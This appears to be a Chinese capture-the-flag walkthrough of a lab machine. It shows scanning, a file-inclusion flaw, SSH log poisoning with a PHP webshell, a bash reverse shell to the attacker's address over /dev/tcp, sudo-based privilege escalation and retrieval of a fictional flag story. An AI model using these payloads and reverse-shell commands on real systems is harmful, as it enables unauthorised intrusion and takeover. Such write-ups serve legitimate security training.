主机发现
arp-scan -l
端口扫描
nmap -sV -sT -O 192.168.224.137 -p-
目录扫描
dirb http://192.168.224.137
浏览器访问

随点了一下,感觉这个页面的url像是有文件包含漏洞

尝试访问一下日志文件 ,发现重定向到首页。拼接日志所在的默认目录 /var/log/auth.log

开启了 22 端口ssh 远程连接,我们可以利用ssh登录错误会被写入日志从而写入一句话木马(不要用kali)
ssh "<?php system($_GET[cmd]);?>"@192.168.224.137
再次访问日志目录并抓包,发现成功写入

尝试在路径后面拼接命令发现可以成功执行

getshell
kali 开启监听
nc -lvvp 8899
# 反弹shell命令
echo "bash -i >& /dev/tcp/192.168.224.129/8899 0>&1"|bash
发现不能反弹到
# 尝试url编码后的
echo%20%22bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.224.129%2F8899%200%3E%261%22%7Cbash


成功反弹到shell
提权
sudo -l
发现这个文件是具有root权限,且不需要密码,sudo 一下这个文件
sudo ./xxxlogauditorxxx.py
/var/log/auth.log | whoami
成功获取root权
sudo ./xxxlogauditorxxx.py
/var/log/auth.log | ls /root # 查看root 目录有什么文件
成功发现flag.png ,是个图片
可以把flag.png文件拷贝到网站根目录下:
sudo ./xxxlogauditorxxx.py
/var/log/auth.log | cp /root/flag.png /var/www/html/theEther.com/public_html/flag.png
下载文件到kali本地
wget http://192.168.224.137/?file=flag.png # 靶机ip
打开图片发现是假的

用命令打开看看
cat 'index.html?file=flag.png'
发现是很多乱码和编码
尝试base64 解码一下
base64解码后:
flag: october 1, 2017.
We have or first batch of volunteers for the genome project. The group looks promising, we have high hopes for this!
October 3, 2017.
The first human test was conducted. Our surgeons have injected a female subject with the first strain of a benign virus. No reactions at this time from this patient.
October 3, 2017.
Something has gone wrong. After a few hours of injection, the human specimen appears symptomatic, exhibiting dementia, hallucinations, sweating, foaming of the mouth, and rapid growth of canine teeth and nails.
October 4, 2017.
Observing other candidates react to the injections. The ether seems to work for some but not for others. Keeping close observation on female specimen on October 3rd.
October 7, 2017.
The first flatline of the series occurred. The female subject passed. After decreasing, muscle contractions and life-like behaviors are still visible. This is impossible! Specimen has been moved to a containment quarantine for further evaluation.
October 8, 2017.
Other candidates are beginning to exhibit similar symptoms and patterns as female specimen. Planning to move them to quarantine as well.
October 10, 2017.
Isolated and exposed subject are dead, cold, moving, gnarling, and attracted to flesh and/or blood. Cannibalistic-like behaviour detected. An antidote/vaccine has been proposed.
October 11, 2017.
Hundreds of people have been burned and buried due to the side effects of the ether. The building will be burned along with the experiments conducted to cover up the story.
October 13, 2017.
We have decided to stop conducting these experiments due to the lack of antidote or ether. The main reason being the numerous death due to the subjects displaying extreme reactions the the engineered virus. No public announcement has been declared. The CDC has been suspicious of our testings and are considering martial laws in the event of an outbreak to the general population.
--Document scheduled to be shredded on October 15th after PSA.成功得到flag





















 502
502

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








